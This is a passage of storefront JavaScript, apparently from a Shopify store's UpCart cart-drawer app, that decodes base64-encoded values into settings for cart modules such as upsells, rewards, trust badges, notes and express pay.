    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MDA6MDA=");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2V9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
